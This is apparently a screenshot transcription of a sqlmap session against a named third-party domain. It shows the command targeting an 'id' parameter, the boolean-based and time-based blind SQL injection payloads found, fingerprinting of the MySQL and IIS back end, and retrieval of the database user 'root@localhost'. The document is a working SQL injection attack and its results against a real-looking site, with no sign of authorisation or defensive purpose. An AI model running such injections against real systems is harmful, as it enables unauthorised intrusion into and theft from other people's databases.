 sqlmap.py -u "http://44.lvmaque.cn/tinvest/reward?id=1" --dbm
s=mysql --current-user
{1.0-dev-nongit-20140709}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 09:01:59
[09:02:00] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 7639=7639
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1 AND SLEEP(5)
---
[09:02:01] [INFO] testing MySQL
[09:02:02] [WARNING] reflective value(s) found and filtering out
[09:02:02] [INFO] confirming MySQL
[09:02:04] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET
back-end DBMS: MySQL >= 5.0.0
[09:02:04] [INFO] fetching current user
[09:02:04] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:02:04] [INFO] retrieved: root@localhost
current user: 'root@localhost'
[09:04:50] [INFO] fetched data logged to text files under 'D:/Program Files/sqlm
ap/output\44.lvmaque.cn'